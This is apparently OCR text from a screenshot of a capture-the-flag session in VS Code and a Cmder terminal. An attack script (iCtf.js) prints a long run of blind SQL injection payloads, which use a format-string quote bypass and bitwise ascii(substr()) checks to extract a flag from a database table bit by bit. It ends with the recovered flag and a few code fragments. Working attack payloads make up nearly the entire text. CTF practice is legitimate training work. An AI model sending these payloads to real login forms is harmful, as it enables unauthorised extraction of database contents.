 Cmder
转到(G) 调试(D) 终端(T) 帮助(H)
iCtf.js - 安全相关 - Visual Studio Code
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&128 = 128#
51 index++
[+]Inject_Result:select flag from flag limit 0,1 = flag{b5b36121-86dd-a4db-aab3-86ddb749dfa1}
} else {
53 flag = false
cmd.exe
Search